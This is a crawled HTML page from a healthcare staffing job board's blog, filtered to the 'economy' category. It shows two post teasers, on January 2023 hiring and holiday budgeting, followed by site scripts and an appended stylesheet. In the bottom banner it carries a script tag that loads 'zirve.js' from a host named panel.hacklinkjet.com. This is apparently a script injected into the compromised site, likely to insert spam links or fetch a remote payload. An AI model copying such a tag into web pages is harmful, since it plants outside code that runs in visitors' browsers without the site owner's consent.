                                                                    <option value="https://campusalliedhealth.com/blog/celebration/" >celebration</option>
                                                                    <option value="https://campusalliedhealth.com/blog/ceu/" >ceu</option>
                                                                    <option value="https://campusalliedhealth.com/blog/check-up/" >check-up</option>
                                                                    <option value="https://campusalliedhealth.com/blog/coronavirus/" >coronavirus</option>
                                                                    <option value="https://campusalliedhealth.com/blog/counselling/" >counselling</option>
                                                                    <option value="https://campusalliedhealth.com/blog/covid/" >covid</option>
                                                                    <option value="https://campusalliedhealth.com/blog/covid-19/" >covid-19</option>
                                                                    <option value="https://campusalliedhealth.com/blog/culture/" >culture</option>
                                                                    <option value="https://campusalliedhealth.com/blog/data/" >data</option>
                                                                    <option value="https://campusalliedhealth.com/blog/disaster/" >disaster</option>
                                                                    <option value="https://campusalliedhealth.com/blog/diversity/" >diversity</option>
                                                                    <option value="https://campusalliedhealth.com/blog/downsizing/" >downsizing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/economy/" selected>economy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/education/" >education</option>
                                                                    <option value="https://campusalliedhealth.com/blog/emergency-preparedness/" >emergency preparedness</option>
                                                                    <option value="https://campusalliedhealth.com/blog/emergency-response/" >emergency response</option>
                                                                    <option value="https://campusalliedhealth.com/blog/employee-engagement/" >employee engagement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/employee-strategy/" >employee strategy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/employment/" >employment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/empowerment/" >empowerment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/expenses/" >expenses</option>
                                                                    <option value="https://campusalliedhealth.com/blog/experiences/" >experiences</option>
                                                                    <option value="https://campusalliedhealth.com/blog/expertise/" >expertise</option>
                                                                    <option value="https://campusalliedhealth.com/blog/facility/" >facility</option>
                                                                    <option value="https://campusalliedhealth.com/blog/federal-mandates/" >federal mandates</option>
                                                                    <option value="https://campusalliedhealth.com/blog/government/" >government</option>
                                                                    <option value="https://campusalliedhealth.com/blog/government-restrictions/" >government restrictions</option>
                                                                    <option value="https://campusalliedhealth.com/blog/gratitude/" >gratitude</option>
                                                                    <option value="https://campusalliedhealth.com/blog/graveyard-shift/" >graveyard shift</option>
                                                                    <option value="https://campusalliedhealth.com/blog/great-resignation/" >great resignation</option>
                                                                    <option value="https://campusalliedhealth.com/blog/growth/" >growth</option>
                                                                    <option value="https://campusalliedhealth.com/blog/health/" >health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/health-habits/" >health habits</option>
                                                                    <option value="https://campusalliedhealth.com/blog/healthcare/" >healthcare</option>
                                                                    <option value="https://campusalliedhealth.com/blog/healthcare-industry/" >healthcare industry</option>
                                                                    <option value="https://campusalliedhealth.com/blog/healthy-diet/" >healthy diet</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hiring/" >hiring</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hiring-process/" >hiring process</option>
                                                                    <option value="https://campusalliedhealth.com/blog/holiday-season/" >holiday season</option>
                                                                    <option value="https://campusalliedhealth.com/blog/home-care/" >home care</option>
                                                                    <option value="https://campusalliedhealth.com/blog/home-health/" >home health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/home-improvement/" >home improvement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hospice/" >hospice</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hospital/" >hospital</option>
                                                                    <option value="https://campusalliedhealth.com/blog/housing-program/" >housing program</option>
                                                                    <option value="https://campusalliedhealth.com/blog/human-resource/" >human resource</option>
                                                                    <option value="https://campusalliedhealth.com/blog/human-rights/" >human rights</option>
                                                                    <option value="https://campusalliedhealth.com/blog/inclusivity/" >inclusivity</option>
                                                                    <option value="https://campusalliedhealth.com/blog/industry/" >industry</option>
                                                                    <option value="https://campusalliedhealth.com/blog/inflation/" >inflation</option>
                                                                    <option value="https://campusalliedhealth.com/blog/initiatives/" >initiatives</option>
                                                                    <option value="https://campusalliedhealth.com/blog/innovation/" >innovation</option>
                                                                    <option value="https://campusalliedhealth.com/blog/insurance/" >insurance</option>
                                                                    <option value="https://campusalliedhealth.com/blog/integration/" >integration</option>
                                                                    <option value="https://campusalliedhealth.com/blog/interview/" >interview</option>
                                                                    <option value="https://campusalliedhealth.com/blog/job/" >job</option>
                                                                    <option value="https://campusalliedhealth.com/blog/job-hunt/" >job hunt</option>
                                                                    <option value="https://campusalliedhealth.com/blog/job-security/" >job security</option>
                                                                    <option value="https://campusalliedhealth.com/blog/jobs/" >jobs</option>
                                                                    <option value="https://campusalliedhealth.com/blog/labor-market/" >labor market</option>
                                                                    <option value="https://campusalliedhealth.com/blog/laboratory/" >laboratory</option>
                                                                    <option value="https://campusalliedhealth.com/blog/laws/" >laws</option>
                                                                    <option value="https://campusalliedhealth.com/blog/layoff/" >layoff</option>
                                                                    <option value="https://campusalliedhealth.com/blog/leadership/" >leadership</option>
                                                                    <option value="https://campusalliedhealth.com/blog/lgbtq/" >lgbtq</option>
                                                                    <option value="https://campusalliedhealth.com/blog/life/" >life</option>
                                                                    <option value="https://campusalliedhealth.com/blog/life-improvement/" >life improvement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/lifestyle/" >lifestyle</option>
                                                                    <option value="https://campusalliedhealth.com/blog/managing-cost/" >managing cost</option>
                                                                    <option value="https://campusalliedhealth.com/blog/manpower/" >manpower</option>
                                                                    <option value="https://campusalliedhealth.com/blog/maternal/" >maternal</option>
                                                                    <option value="https://campusalliedhealth.com/blog/medical/" >medical</option>
                                                                    <option value="https://campusalliedhealth.com/blog/mentoring/" >mentoring</option>
                                                                    <option value="https://campusalliedhealth.com/blog/modernization/" >modernization</option>
                                                                    <option value="https://campusalliedhealth.com/blog/night-shift/" >night shift</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nurse/" >nurse</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nurse-residency/" >nurse residency</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nurses-month/" >nurses month</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nursing/" >nursing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nutrition/" >nutrition</option>
                                                                    <option value="https://campusalliedhealth.com/blog/onboarding/" >onboarding</option>
                                                                    <option value="https://campusalliedhealth.com/blog/onsite/" >onsite</option>
                                                                    <option value="https://campusalliedhealth.com/blog/opportunity/" >opportunity</option>
                                                                    <option value="https://campusalliedhealth.com/blog/organization/" >organization</option>
                                                                    <option value="https://campusalliedhealth.com/blog/palliative/" >palliative</option>
                                                                    <option value="https://campusalliedhealth.com/blog/pandemic/" >pandemic</option>
                                                                    <option value="https://campusalliedhealth.com/blog/patient-care/" >patient care</option>
                                                                    <option value="https://campusalliedhealth.com/blog/people/" >people</option>
                                                                    <option value="https://campusalliedhealth.com/blog/people-management/" >people management</option>
                                                                    <option value="https://campusalliedhealth.com/blog/per-diem/" >per diem</option>
                                                                    <option value="https://campusalliedhealth.com/blog/policy/" >policy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/pride-month/" >pride month</option>
                                                                    <option value="https://campusalliedhealth.com/blog/professionals/" >professionals</option>
                                                                    <option value="https://campusalliedhealth.com/blog/programs/" >programs</option>
                                                                    <option value="https://campusalliedhealth.com/blog/protocols/" >protocols</option>
                                                                    <option value="https://campusalliedhealth.com/blog/public-health/" >public health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/public-safety/" >public safety</option>
                                                                    <option value="https://campusalliedhealth.com/blog/qualifications/" >qualifications</option>
                                                                    <option value="https://campusalliedhealth.com/blog/ranking/" >ranking</option>
                                                                    <option value="https://campusalliedhealth.com/blog/recognition/" >recognition</option>
                                                                    <option value="https://campusalliedhealth.com/blog/recruitment/" >recruitment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/redundancy/" >redundancy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/reminder/" >reminder</option>
                                                                    <option value="https://campusalliedhealth.com/blog/remote/" >remote</option>
                                                                    <option value="https://campusalliedhealth.com/blog/resume/" >resume</option>
                                                                    <option value="https://campusalliedhealth.com/blog/retention/" >retention</option>
                                                                    <option value="https://campusalliedhealth.com/blog/routine-check/" >routine check</option>
                                                                    <option value="https://campusalliedhealth.com/blog/sacrifice/" >sacrifice</option>
                                                                    <option value="https://campusalliedhealth.com/blog/service/" >service</option>
                                                                    <option value="https://campusalliedhealth.com/blog/shortages/" >shortages</option>
                                                                    <option value="https://campusalliedhealth.com/blog/sideline/" >sideline</option>
                                                                    <option value="https://campusalliedhealth.com/blog/skills/" >skills</option>
                                                                    <option value="https://campusalliedhealth.com/blog/social-driver/" >social driver</option>
                                                                    <option value="https://campusalliedhealth.com/blog/specialization/" >specialization</option>
                                                                    <option value="https://campusalliedhealth.com/blog/staffing/" >staffing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/strategy/" >strategy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/strengths/" >strengths</option>
                                                                    <option value="https://campusalliedhealth.com/blog/study/" >study</option>
                                                                    <option value="https://campusalliedhealth.com/blog/surge/" >surge</option>
                                                                    <option value="https://campusalliedhealth.com/blog/survey/" >survey</option>
                                                                    <option value="https://campusalliedhealth.com/blog/talent/" >talent</option>
                                                                    <option value="https://campusalliedhealth.com/blog/talent-marketing/" >talent marketing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/technology/" >technology</option>
                                                                    <option value="https://campusalliedhealth.com/blog/telehealth/" >telehealth</option>
                                                                    <option value="https://campusalliedhealth.com/blog/test/" >test</option>
                                                                    <option value="https://campusalliedhealth.com/blog/thanksgiving/" >thanksgiving</option>
                                                                    <option value="https://campusalliedhealth.com/blog/time-management/" >time management</option>
                                                                    <option value="https://campusalliedhealth.com/blog/tips/" >tips</option>
                                                                    <option value="https://campusalliedhealth.com/blog/tools/" >tools</option>
                                                                    <option value="https://campusalliedhealth.com/blog/training/" >training</option>
                                                                    <option value="https://campusalliedhealth.com/blog/travel-nursing/" >travel nursing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/trends/" >trends</option>
                                                                    <option value="https://campusalliedhealth.com/blog/unemployment/" >unemployment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/vision/" >vision</option>
                                                                    <option value="https://campusalliedhealth.com/blog/welfare/" >welfare</option>
                                                                    <option value="https://campusalliedhealth.com/blog/well-being/" >well being</option>
                                                                    <option value="https://campusalliedhealth.com/blog/wellness-check/" >wellness check</option>
                                                                    <option value="https://campusalliedhealth.com/blog/work/" >work</option>
                                                                    <option value="https://campusalliedhealth.com/blog/work-experience/" >work experience</option>
                                                                    <option value="https://campusalliedhealth.com/blog/work-setup/" >work setup</option>
                                                                    <option value="https://campusalliedhealth.com/blog/workforce/" >workforce</option>
                                                                    <option value="https://campusalliedhealth.com/blog/worklife/" >worklife</option>
                                                                    <option value="https://campusalliedhealth.com/blog/workplace/" >workplace</option>
                                                                    <option value="https://campusalliedhealth.com/blog/world-health-organization/" >world health organization</option>
                                                            </select>
                        </div>
                    </div>

                                    </div>
                <div class="col-sm-9 col-xs-12 pull-left blog-items-list">
                                                        <article class="media well listing-item listing-item__blog ">
                        <div class="media-body">
                                                            <div class="media-top listing-item__logo" style="background-image: url('https://campusalliedhealth.com/files/pictures/clipboard-with-inscription-we-are-hiring-lies-gray-office-chair-white_164357-8026.jpg');">
                                    <a href="https://campusalliedhealth.com/blog/job-surged-as-of-2023-january/" title="Job Surged as of 2023 January"></a>
                                </div>
                                                        <div class="media-body__in">
                                <div class="media-heading listing-item__title">
                                    <a href="https://campusalliedhealth.com/blog/job-surged-as-of-2023-january/" class="link">Job Surged as of 2023 January</a>
                                </div>
                                <div class="listing-item__info clearfix">
                                    <span class="blog__content--date">
                                        Feb 06, 2023
                                    </span>
                                                                    </div>
                                <div class="listing-item__desc">
                                      Photo credit  
   
 The U.S. economy has been challenged a lot last year due to inflation. Interest rates were raised several times within that year. Organizations are expected to be cautious in their spending but surprisingly there has been an increase in job hiring as of January this year. There are about 510,000 openings posted which is a 260,000 jump from last December. This brought the unemployment rate down to 3.4 percent, the lowest...
                                </div>
                            </div>
                        </div>
                        <div class="listing-item__read-more">
                            <a href="https://campusalliedhealth.com/blog/job-surged-as-of-2023-january/" class="listing-item__read-more--link">Read more</a>
                        </div>
                    </article>
                                    <article class="media well listing-item listing-item__blog ">
                        <div class="media-body">
                                                            <div class="media-top listing-item__logo" style="background-image: url('https://campusalliedhealth.com/files/pictures/top-view-photo-santa-claus-hat-calculator-keyboard-mouse-pen-planner-gift-box-glasses-pine-toy-cup-hot-drinking-isolated-pastel-blue-background_352249-7679.png');">
                                    <a href="https://campusalliedhealth.com/blog/holiday-season-budget-blues/" title="Holiday Season Budget Blues!"></a>
                                </div>
                                                        <div class="media-body__in">
                                <div class="media-heading listing-item__title">
                                    <a href="https://campusalliedhealth.com/blog/holiday-season-budget-blues/" class="link">Holiday Season Budget Blues!</a>
                                </div>
                                <div class="listing-item__info clearfix">
                                    <span class="blog__content--date">
                                        Dec 02, 2022
                                    </span>
                                                                    </div>
                                <div class="listing-item__desc">
                                      Photo credit  
   
 Economy is a little shaky nowadays but this will not stop people from celebrating the holiday season. According to a survey, 42% of Americans are stressing on tracking their spending for all purchases they will make this holiday season ranging from gifts to hosting gatherings.  Here are some tips on how to better manage your budget this season 
 
 
  Identify what’s essential this season  
 
 
 It is very important to be...
                                </div>
                            </div>
                        </div>
                        <div class="listing-item__read-more">
                            <a href="https://campusalliedhealth.com/blog/holiday-season-budget-blues/" class="listing-item__read-more--link">Read more</a>
                        </div>
                    </article>
                                                    <div class="listing-item__blog listing-item__blog-empty"></div>
                    <div class="listing-item__blog listing-item__blog-empty"></div>
                            
                </div>
                    </div>
    </div>
</div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2025 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campusalliedhealth.com';
        window.SJB_UserSiteUrl   = 'https://campusalliedhealth.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     
    <script>
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            var tabId = $(':tabbable').index(self);
            self.addClass('loading');
            $.get('?&page=' + page, function(data) {
                self.removeClass('loading');
                var posts = $(data).find('.listing-item__blog');
                if (posts.length < 12) {
                    self.hide();
                }
                if (posts.length) {
                    $('.listing-item__blog').last().after(posts);
                    $(':tabbable').eq(tabId).focus();
                    $('html').scrollTop(s);
                    self.data('page', page);
                }
                $('.listing-item__blog-empty').remove();
                $('<div class="listing-item__blog listing-item__blog-empty"></div><div class="listing-item__blog listing-item__blog-empty"></div>').insertAfter('.listing-item__blog:last-of-type');
            }).fail(function() {
                self.remove();
            });
        });
        $('.btn-secondary.dropdown-toggle').text($('.dropdown-menu .badge').text());
        var currentOption = $('.blog__categories__list--select option:selected').val();
        $('.blog__categories__list--select').on('change', function() {
            var newOption = $('.blog__categories__list--select option:selected').val();
            if (currentOption != newOption) {
                window.location = newOption;
            }
        })
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1761081319.0137
body_size: 33605
content:
@charset "UTF-8";
@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.btn,.social-registration__imis{font-weight:400;padding:9px 25px;border-radius:2px;min-width:240px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn:hover,.social-registration__imis:hover,.btn:focus,.social-registration__imis:focus,.btn:focus:active,.social-registration__imis:focus:active,.btn:active,.social-registration__imis:active{outline:none;color:#eaeaea}.btn:active,.social-registration__imis:active,.btn:focus,.social-registration__imis:focus,.btn:active:focus,.social-registration__imis:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__orange,.social-registration__imis,.btn__danger{background:#ec711f;border-color:#595959;color:#fff;text-transform:capitalize;padding:17px 25px}@media (max-width:400px){.btn__orange,.social-registration__imis,.btn__danger{padding-left:20px;padding-right:20px;min-width:160px;width:100%;margin-left:0 !important;margin-right:0 !important}}.btn__orange:hover,.social-registration__imis:hover,.btn__danger:hover{color:#fff}.btn__orange:focus,.social-registration__imis:focus,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__danger:focus,.btn__danger:active:focus{color:#fff;background:#e86914}.btn__white{background:#ec711f;border-color:#ec711f;color:#fff;padding:17px 25px;border-radius:2px;font-size:16px;text-transform:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__white:hover{background:rgba(236, 113, 31, 0.8);color:#fff}.btn__white:active,.btn__white:focus,.btn__white:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__blue{background:#419dd4;border-color:#2e92cd;color:#fff}.btn__blue:hover{color:#fff}.btn__blue:active,.btn__blue:focus,.btn__blue:active:focus{color:#fff;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__yellow{background:#ffe15e;color:#419dd4;border-color:#ffdc45}.btn__yellow:hover{background:rgba(255, 225, 94, 0.7)}.btn__yellow:active,.btn__yellow:focus,.btn__yellow:active:focus{color:#419dd4;background:#ffd72b;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__bold,.social-registration__imis{font-weight:bold;text-transform:uppercase}.btn__location{background:#f1f1f1;padding:9px 24px 9px 12px;border-color:rgba(44, 62, 80, 0.4);border-left:none;color:#000;min-width:auto;font-weight:300}.btn__location[aria-expanded="true"]:before{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}.btn__location:hover,.btn__location:focus,.btn__location:active:focus{background:#f1f1f1 !important;color:#000 !important}.btn__location:before{border-style:solid;border-width:1px 1px 0 0;border-color:#969696;content:"";height:5px;width:5px;right:12px;position:absolute;top:50%;margin-top:-3px;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);transform:rotate(135deg)}.btn__apply-discount{position:absolute;bottom:0;right:0;padding:17px 25px;min-width:125px;max-height:58px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:700}.btn__cancel{padding-left:20px;padding-right:20px}.btn__back.edit-listing-back{display:block;margin-bottom:-35px}.add{margin-bottom:10px}.remove{position:relative;z-index:9}.remove:before{content:"";position:absolute;width:20px;height:21px;left:20px;top:50%;margin-top:-11px;background:url("../images/icon-remove.svg") no-repeat 0 0}.period-selector__button:hover{color:#333}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}select.form-control{cursor:pointer;height:58px}.form-control{text-align:left;height:auto;padding:8px 12px;color:#000;font-weight:300;display:block;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-transition:border color 0.3s ease-in-out;-moz-transition:border color 0.3s ease-in-out;-o-transition:border color 0.3s ease-in-out;transition:border color 0.3s ease-in-out}.form-control#expiration_date[readonly]{background:#fbfbfb}.form-control.refine-radius{max-width:75%;cursor:pointer;margin-left:25px}@media (max-width:767px){.form-control.refine-radius{width:auto;min-width:250px}}.form-control::-webkit-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control::-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-ms-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control__textarea{min-height:140px}.form-control__centered{background:#fbfbfb;font-size:14px}.form-control__centered::-webkit-input-placeholder{text-align:center}.form-control__centered:-moz-placeholder{text-align:center}.form-control__centered::-moz-placeholder{text-align:center}.form-control__centered:-ms-input-placeholder{text-align:center}.form-control[disabled]{opacity:0.5}.form-control.disabled{background-color:#eee;cursor:pointer}.form-control[type=file]:focus,.form-control[type=checkbox]:focus,.form-control[type=radio]:focus{outline:none}.form-label{margin-bottom:0;font-weight:400;vertical-align:middle;font-size:16px;text-align:left;display:block}.form-label__error{color:#ff2e2e}.grecaptcha-badge{margin:15px auto auto auto;position:absolute;left:-9999px;right:-9999px}.grecaptcha-badge:before,.grecaptcha-badge:after{clear:both}.recaptcha-container{transform:scale(0.65);height:60px;margin:0 !important;position:relative}.recaptcha-container:before,.recaptcha-container:after{clear:both}.form{max-width:700px;width:100%;margin:15px auto 0}.form:after,.form:before{content:"";display:table}.form:after{clear:both}.form#login-form .form-group__btns{margin-bottom:30px}.form#login-form .form-control{border:1px solid #e8e8e8}.form.form__modal{background:#fff;padding:30px;border-radius:6px;margin:60px auto 80px;max-width:510px}@media (max-width:767px){.form.form__modal{margin:15px auto 35px}}.form.form__modal .title__primary{margin-bottom:30px;margin-top:5px;padding-top:0}.form.form__modal .form--move-left{text-align:center}.form.form__modal .form--move-left .form-label{margin-bottom:0}.form.form__modal .form-group:last-child{margin-bottom:0}.form .instruction{position:absolute;left:25%;top:-22px}@media (max-width:767px){.form .instruction{left:29%}}@media (max-width:480px){.form .instruction{left:0;width:100%;text-align:center}}.form .form-group{margin-bottom:30px;position:relative;width:100%;clear:left;padding:0 15px}@media (min-width:767px){.form .form-group{float:left}}.form .form-group__btns{padding-top:15px;margin-bottom:75px;clear:both}.form .form-group__btns .btn,.form .form-group__btns .social-registration__imis{margin:0 10px 15px}.form .form-group__complex{padding:30px 15px 0}.form .form-group__complex .form-group:not(.form-group__half){padding-left:0;padding-right:0}@media (min-width:768px){.form .form-group__complex .form-group__half:nth-child(even){padding-right:0}.form .form-group__complex .form-group__half:nth-child(odd){padding-left:0}}@media (max-width:767px){.form .form-group__complex .form-group__half{padding-left:0;padding-right:0}}.form .form-group__linkedin div{display:flex;gap:15px;flex-direction:column;align-items:flex-start}.form .form-group__remove .remove{background:none;color:#ec711f;border:1px solid #ec711f;font-weight:bold}.form .form-group__remove .remove:hover{opacity:0.8}@media (max-width:767px){.form .form-group__remove{text-align:center}}.form .form-group__add{position:absolute;bottom:-10px}@media (max-width:767px){.form .form-group__add{position:relative;padding-bottom:30px;text-align:center}}.form .form-group__add .add{position:relative;background:none;color:#ec711f;border:none;text-align:left}.form .form-group__add .add:before{content:"+";color:#ec711f;position:absolute;width:20px;height:21px;left:0;top:8px;font-size:26px}.form .form-group__add .add:hover{opacity:0.7}.form .form-group .title__secondary{text-transform:uppercase;font-weight:bold;margin-bottom:30px;margin-top:0}.form .form-group__half{width:50%;float:left;clear:none}@media (max-width:767px){.form .form-group__half:first-child{margin-bottom:30px}}@media (max-width:767px){.form .form-group__half{width:100%;float:none !important}}.form .form-group .form-group:last-child{margin-bottom:30px}.form .form-group .complex{margin-bottom:30px;border-bottom:1px solid rgba(216, 216, 216, 0.7)}.form .form-group .complex-wrapper{padding-bottom:35px}@media (max-width:767px){.form .form-group 